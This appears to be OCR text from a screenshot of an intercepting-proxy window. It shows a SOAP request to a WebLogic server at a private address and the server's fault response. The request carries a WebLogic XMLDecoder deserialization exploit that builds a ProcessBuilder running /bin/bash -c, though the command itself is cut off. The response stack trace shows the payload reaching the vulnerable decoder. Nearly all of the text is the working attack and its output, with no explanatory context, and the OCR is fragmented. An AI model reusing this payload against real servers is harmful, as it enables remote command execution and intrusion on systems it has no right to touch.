 Go
Cancel
<
>
Target: http://192.168.3.151:7001
Request
Raw
Params
Headers
Hex
XML
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Content-Type: text/xml
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 638
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
Response
Raw
Headers
Hex
XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sun, 15 May 2022 08:57:20 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S
:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode
>S:Server</faultcode><faultstring>0</faultstring><detail><ns2
:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To
disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to
false"><message>0</message><ns2:stackTrace><ns2:frame
class="com.sun.beans.ObjectHandler" file="ObjectHandler.java"
line="139" method="dequeueResult"/><ns2:frame
class="java.beans.XMLDecoder" file="XMLDecoder.java"
line="206" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame